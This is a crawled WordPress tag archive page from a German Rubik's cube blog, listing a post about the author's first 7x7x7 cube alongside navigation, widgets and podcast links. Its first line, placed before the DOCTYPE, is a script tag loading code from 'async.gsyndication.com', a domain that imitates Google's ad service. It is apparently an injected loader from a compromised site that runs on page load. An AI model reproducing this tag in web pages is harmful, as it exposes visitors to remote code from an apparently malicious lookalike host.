

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freshcuber.de/tag/shengshou/
body_size: 49343
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<title>
ShengShou | Rolands Zauberwürfel-Blog &#8211; freshcuber.de	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://freshcuber.de/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://freshcuber.de/xmlrpc.php">
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel="alternate" type="application/rss+xml" title="Rolands Zauberwürfel-Blog - freshcuber.de &raquo; Feed" href="https://freshcuber.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rolands Zauberwürfel-Blog - freshcuber.de &raquo; Kommentar-Feed" href="https://freshcuber.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: FreshCuber-Podcast - Zauberwürfel und Speedcubing (MP3 Feed)" href="https://freshcuber.de/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Rolands Zauberwürfel-Blog - freshcuber.de &raquo; ShengShou Schlagwort-Feed" href="https://freshcuber.de/tag/shengshou/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/freshcuber.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://freshcuber.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://freshcuber.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.8.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://freshcuber.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://freshcuber.de/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://freshcuber.de/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://freshcuber.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://freshcuber.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.podlove.org/web-player/embed.js?ver=3.8.12" id="podlove-player4-embed-js"></script>
<script type="text/javascript" src="https://freshcuber.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=3.8.12" id="podlove-pwp4-player-js"></script>
<link rel="https://api.w.org/" href="https://freshcuber.de/wp-json/" /><link rel="alternate" type="application/json" href="https://freshcuber.de/wp-json/wp/v2/tags/457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freshcuber.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #666666; }
</style>
	</head>

<body class="archive tag tag-shengshou tag-457 custom-background metaslider-plugin">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://freshcuber.de/" rel="home">Rolands Zauberwürfel-Blog &#8211; freshcuber.de</a>
					</span>
				</div>
				<div id="site-description">Blog und Podcast über SpeedCubing und Zauberwürfel</div>

				<img src="https://freshcuber.de/wp-content/uploads/2017/12/cropped-freshcuber01.png" width="940" height="198" alt="Rolands Zauberwürfel-Blog &#8211; freshcuber.de" srcset="https://freshcuber.de/wp-content/uploads/2017/12/cropped-freshcuber01.png 940w, https://freshcuber.de/wp-content/uploads/2017/12/cropped-freshcuber01-300x63.png 300w, https://freshcuber.de/wp-content/uploads/2017/12/cropped-freshcuber01-768x162.png 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Zum Inhalt springen</a></div>
				<div class="menu"><ul>
<li ><a href="https://freshcuber.de/">Start</a></li><li class="page_item page-item-379 page_item_has_children"><a href="https://freshcuber.de/impressum/">Impressum</a>
<ul class='children'>
	<li class="page_item page-item-1466"><a href="https://freshcuber.de/impressum/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li class="page_item page-item-2632 page_item_has_children"><a href="https://freshcuber.de/podcast/">Freshcuber-Podcast</a>
<ul class='children'>
	<li class="page_item page-item-3861"><a href="https://freshcuber.de/podcast/podcast-episodenliste/">Podcast-Episodenliste</a></li>
</ul>
</li>
<li class="page_item page-item-51 page_item_has_children"><a href="https://freshcuber.de/der-freshcuber/">Über den FreshCuber</a>
<ul class='children'>
	<li class="page_item page-item-4788"><a href="https://freshcuber.de/der-freshcuber/cubeography/">Cube-Fotografie</a></li>
	<li class="page_item page-item-5668"><a href="https://freshcuber.de/der-freshcuber/rolands-sammlung/">Rolands Cube-Sammlung</a></li>
	<li class="page_item page-item-1920"><a href="https://freshcuber.de/der-freshcuber/shirts-und-tassen/">Shirts und Tassen</a></li>
</ul>
</li>
<li class="page_item page-item-3124 page_item_has_children"><a href="https://freshcuber.de/speedcubing/">Speedcubing</a>
<ul class='children'>
	<li class="page_item page-item-5537"><a href="https://freshcuber.de/speedcubing/zahlen-daten-fakten/">Zahlen, Daten, Fakten</a></li>
</ul>
</li>
<li class="page_item page-item-60"><a href="https://freshcuber.de/zauberwuerfel-loesungen/">Zauberwürfel-Lösungen</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Schlagwort-Archive: <span>ShengShou</span>				</h1>

				



	
			<div id="post-1863" class="post-1863 post type-post status-publish format-standard hentry category-zauberwuerfel tag-7x7 tag-7x7x7 tag-magic-cube tag-rubiks-cube tag-shengshou tag-zauberwuerfel">
			<h2 class="entry-title"><a href="https://freshcuber.de/mein-erster-7x7x7-zauberwuerfel/" rel="bookmark">Mein erster 7x7x7 Zauberwürfel</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://freshcuber.de/mein-erster-7x7x7-zauberwuerfel/" title="9:53" rel="bookmark"><span class="entry-date">30. Juni 2018</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://freshcuber.de/author/rolandroid/" title="Alle Beiträge von Rolandroid anzeigen">Rolandroid</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Im Juli 2015 schrieb ich (im alten Blog) dies hier. Weil das Foto so schön ist, gibt es den Artikel jetzt auch hier:</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://freshcuber.de/category/zauberwuerfel/" rel="category tag">Zauberwürfel</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://freshcuber.de/tag/7x7/" rel="tag">7x7</a>, <a href="https://freshcuber.de/tag/7x7x7/" rel="tag">7x7x7</a>, <a href="https://freshcuber.de/tag/magic-cube/" rel="tag">Magic Cube</a>, <a href="https://freshcuber.de/tag/rubiks-cube/" rel="tag">Rubik's Cube</a>, <a href="https://freshcuber.de/tag/shengshou/" rel="tag">ShengShou</a>, <a href="https://freshcuber.de/tag/zauberwuerfel/" rel="tag">Zauberwürfel</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://freshcuber.de/mein-erster-7x7x7-zauberwuerfel/#comments">Ein Kommentar</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-1863 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="metaslider_widget-2" class="widget-container widget_metaslider_widget"><div id="metaslider-id-1477" style="max-width: 240px;" class="ml-slider-3-102-0 metaslider metaslider-responsive metaslider-1477 ml-slider ms-theme-nivo-bar" role="region" aria-label="Roland Widget" data-height="240" data-width="240">
    <div id="metaslider_container_1477">
        <ul id='metaslider_1477' class='rslides'>
        </ul>
        
    </div>
</div></li><li id="search-4" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://freshcuber.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></li><li id="pages-3" class="widget-container widget_pages"><h3 class="widget-title">Seiten</h3>
			<ul>
				<li class="page_item page-item-379 page_item_has_children"><a href="https://freshcuber.de/impressum/">Impressum</a>
<ul class='children'>
	<li class="page_item page-item-1466"><a href="https://freshcuber.de/impressum/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li class="page_item page-item-2632 page_item_has_children"><a href="https://freshcuber.de/podcast/">Freshcuber-Podcast</a>
<ul class='children'>
	<li class="page_item page-item-3861"><a href="https://freshcuber.de/podcast/podcast-episodenliste/">Podcast-Episodenliste</a></li>
</ul>
</li>
<li class="page_item page-item-51 page_item_has_children"><a href="https://freshcuber.de/der-freshcuber/">Über den FreshCuber</a>
<ul class='children'>
	<li class="page_item page-item-4788"><a href="https://freshcuber.de/der-freshcuber/cubeography/">Cube-Fotografie</a></li>
	<li class="page_item page-item-5668"><a href="https://freshcuber.de/der-freshcuber/rolands-sammlung/">Rolands Cube-Sammlung</a></li>
	<li class="page_item page-item-1920"><a href="https://freshcuber.de/der-freshcuber/shirts-und-tassen/">Shirts und Tassen</a></li>
</ul>
</li>
<li class="page_item page-item-3124 page_item_has_children"><a href="https://freshcuber.de/speedcubing/">Speedcubing</a>
<ul class='children'>
	<li class="page_item page-item-5537"><a href="https://freshcuber.de/speedcubing/zahlen-daten-fakten/">Zahlen, Daten, Fakten</a></li>
</ul>
</li>
<li class="page_item page-item-60"><a href="https://freshcuber.de/zauberwuerfel-loesungen/">Zauberwürfel-Lösungen</a></li>
			</ul>

			</li><li id="categories-4" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-180"><a href="https://freshcuber.de/category/editorial/">Editorial</a> (16)
</li>
	<li class="cat-item cat-item-2"><a href="https://freshcuber.de/category/zauberwuerfel/">Zauberwürfel</a> (337)
<ul class='children'>
	<li class="cat-item cat-item-1157"><a href="https://freshcuber.de/category/zauberwuerfel/bluetooth-cubing/">Bluetooth-Cubing</a> (12)
</li>
	<li class="cat-item cat-item-50"><a href="https://freshcuber.de/category/zauberwuerfel/cubing-bastelstunde/">Cubing-Bastelstunde</a> (34)
</li>
	<li class="cat-item cat-item-41"><a href="https://freshcuber.de/category/zauberwuerfel/cubing-software/">Cubing-Software</a> (19)
</li>
	<li class="cat-item cat-item-991"><a href="https://freshcuber.de/category/zauberwuerfel/freshcuber-podcast/">Freshcuber-Podcast</a> (35)
</li>
	<li class="cat-item cat-item-318"><a href="https://freshcuber.de/category/zauberwuerfel/reviews/">Kurz angetestet</a> (12)
</li>
	<li class="cat-item cat-item-12"><a href="https://freshcuber.de/category/zauberwuerfel/zauberwuerfel-loesungen/">Zauberwürfel-Lösungen</a> (95)
</li>
</ul>
</li>
			</ul>

			</li><li id="email-subscribers-form-2" class="widget-container widget_email-subscribers-form"><h3 class="widget-title"> E-Mail-Benachrichtigungen </h3><div class="emaillist" id="es_form_f1-n1"><form action="/tag/shengshou/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696f63cd7411d" data-source="ig-es" data-form-id="1"><div class="es_caption">Lass Dich automatisch informieren, sobald hier neue Artikel erscheinen:</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">E-Mail*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5ed597fd412f" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1863" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://freshcuber.de/mein-erster-7x7x7-zauberwuerfel/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696f63cd7411d" value="3906f2c486" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696f63cd7411d" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://freshcuber.de/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696f63cd7411d" role="alert" aria-live="assertive"></span></div></li><li id="media_image-3" class="widget-container widget_media_image"><a href="https://freshcuber.de/wp-content/uploads/2018/05/freshcuber-stopmo320ms.gif"><img class="image " src="https://freshcuber.de/wp-content/uploads/2018/05/frescuber900x600-300x200.jpg" alt="" width="900" height="600" decoding="async" loading="lazy" /></a></li><li id="podlove_recent_episodes_widget-2" class="widget-container widget_podlove_recent_episodes_widget"><h3 class="widget-title">Freshcuber-Podcast</h3><ul style='list-style-type: none;'>				<li>
										<p>
						<a href="https://freshcuber.de/fcp37/">FCP37: Treffen in Köln, Competitions in Gütersloh, das WCA Advisory Council</a><br />
						<i class="podlove-icon-calendar"></i> 9. Mai 2022						<br /><i class='podlove-icon-time'></i> 28Minuten					</p>
									</li>
							<li>
										<p>
						<a href="https://freshcuber.de/fcp36/">FCP36: AMA-Interview mit Roland Frisch, dem FreshCuber</a><br />
						<i class="podlove-icon-calendar"></i> 18. Februar 2022						<br /><i class='podlove-icon-time'></i> 1Stunde13Minuten					</p>
									</li>
							<li>
										<p>
